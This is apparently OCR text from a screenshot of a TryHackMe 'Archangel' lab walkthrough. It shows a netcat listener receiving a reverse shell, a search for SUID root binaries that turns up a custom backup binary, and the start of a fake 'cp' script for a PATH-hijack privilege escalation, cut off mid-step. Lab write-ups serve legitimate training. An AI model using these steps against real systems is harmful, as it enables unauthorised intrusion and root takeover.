 root@K3rnel: ~/tryHackMe/archangel
└─# nc -s 10.17.50.178 -nlvp 4444
listening on [10.17.50.178] 4444 ...
connect to [10.17.50.178] from (UNKNOWN) [10.10.31.47] 42690
bash: cannot set terminal process group (1289): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$ find / -user root -perm /4000 2> /dev/null
find / -user root -perm /4000 2> /dev/null
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
/home/archangel/secret/backup
archangel@ubuntu:~$ pwd
pwd
/home/archangel
archangel@ubuntu:~$ ls
ls
myfiles
secret
user.txt
archangel@ubuntu:~$ echo '#!/bin/bash
echo '#!/bin/bash
> ' > cp
' > cp
[archangel0:nc*Z 1:zsh- 23